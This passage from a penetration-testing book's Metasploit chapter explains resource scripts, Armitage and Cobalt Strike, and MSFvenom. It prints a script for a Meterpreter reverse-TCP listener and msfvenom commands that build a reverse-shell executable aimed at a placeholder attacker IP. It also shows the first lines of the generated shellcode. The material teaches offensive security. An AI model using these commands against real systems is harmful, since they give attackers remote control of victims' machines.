 Resource Scripts

Resource scripts are short programs that contain Metasploit commands and Ruby code. Instead of manually entering the commands in MSFconsole, you can run a resource script containing the commands you want to execute. This is a great way to automate a task or interoperate with other command line tools.

Let's look at an example resource script that starts a listener on port 443:

use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <attacker IP address>
set LPORT 443
exploit

On the first line, the use command selects the Metasploit module to use. Here, we select the handler module stored in the exploit/multi folder. This module accepts (handles) incoming connections from a payload running on the target's machine. Next, we use the set command to specify the payload: a reverse_tcp shell, which tells the handler module what type of connection to expect. In this case, the module should expect a TCP connection from a Meterpreter shell running on the target's machine.

On the next two lines, we specify the IP address and port of the pentester's machine using the LHOST (listening host) and LPORT (listening port) commands. These commands tell the payload which machine and port to connect to. Thus, we are telling the listener to listen for incoming connections on port 443 of our machine.

You can create resource scripts like this one using any text editor. Once you've saved a script, run it using the -r flag, and pass the path to the script:

kali@kali:~$ sudo msfconsole -r ~/Desktop/start_listener.rc

Enter the following to list a collection of resource scripts in the Metasploit Framework's resource scripts directory:

kali@kali:~$ ls /usr/share/metasploit-framework/scripts/resource

We recommend familiarizing yourself with the scripts and what they can accomplish.

Armitage and Cobalt Strike

Armitage is a fully interactive graphical user interface created by Raphael Mudge. This interface is highly impressive, feature rich, and available for free. There is also a commercial version of Armitage called Cobalt Strike. We won't cover Armitage or Cobalt Strike in depth, but you might want to explore these tools on your own. Keep in mind, though, that the Armitage project is no longer maintained. To access the maintained version, you will need to pay for Cobalt Strike.

10 Chapter 2

Metasploit Utilities

Now that we've covered Metasploit's three main interfaces, it's time to cover a few utilities. Metasploit's utilities are direct interfaces to features of the Framework that can be useful in specific situations, especially in exploit development. We will cover some of the more approachable utilities here and introduce additional ones throughout the book.

MSFvenom

The MSFvenom component of Metasploit allows you to generate shellcode, executables, and much more for use in exploits outside the Framework. It can generate shellcode in many languages, including C, Ruby, JavaScript, and even Visual Basic for Applications. For example, if you were writing an exploit in Python, you'd select the Python output option, but if you were working on a browser exploit, JavaScript output might be best. To see which options the utility takes, enter the following at the command line:

kali@kali:~$ sudo msfvenom -h

The following example creates a malicious executable that connects to the listener we created earlier on the attacker's Kali Linux machine with the resource script:

kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp
LHOST=<attacker IP address> -f exe -o payload.exe

The -p option specifies the type of payload to use. In this case, we're using a Meterpreter shell that connects to the handler via a reverse TCP connection. The LHOST option specifies the listening host, the -f option specifies the type of output (here, we are choosing to output an executable), and the -o flag specifies the name of the file (payload.exe).

When a user clicks the resulting payload.exe file, the reverse shell will activate and connect to the listener running on the Kali machine. Once the connection is established, the pentester will be able to remotely control the target's machine.

The previous example generated an executable file. However, if you wanted to generate, say, a fragment of C code to be included in the exploit you were developing, you would select the c option:

kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker IP address> -f c

No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1512 bytes
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"

Metasploit Fundamentals 11